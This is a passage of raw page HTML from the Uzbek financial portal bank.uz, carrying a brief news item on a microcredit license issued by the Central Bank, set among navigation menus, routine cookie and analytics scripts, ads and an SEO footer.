        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/133979vydana-litsenziya-mikrokreditnoy-organizatsii",
                "publisher":{
            "@type":"Organization",
            "name":"cbu.uz"
        },
                "headline": "Выдана лицензия микрокредитной организации",
        "mainEntityOfPage": "https://bank.uz/news/133979vydana-litsenziya-mikrokreditnoy-organizatsii",
        "articleBody": "        
	Постановлением правления Центрального банка Республики Узбекистан от 16 января 2020 года в соответствии с Законом Республики Узбекистан «О микрокредитных организациях», ООО “KREDITOMAT TASHKENT MIKROKREDIT TASHKILOTI” расположенной в Мирабадском районе г. Ташкент, выдана лицензия на право деятельности микрокредитной организации.
    ",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2020-03-06T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Выдана лицензия микрокредитной организации        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        06.03.2020                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
                <p>
	<span>Постановлением правления Центрального банка Республики Узбекистан от 16 января 2020 года в соответствии с Законом Республики Узбекистан «О микрокредитных организациях», ООО “KREDITOMAT TASHKENT MIKROKREDIT TASHKILOTI” расположенной в Мирабадском районе г. Ташкент, выдана лицензия на право деятельности микрокредитной организации.</span>
</p>        </span>
</div>

<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>cbu.uz</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108254">
                        <span  class="center-news-img" data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto" class="center-news-text">
                            Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
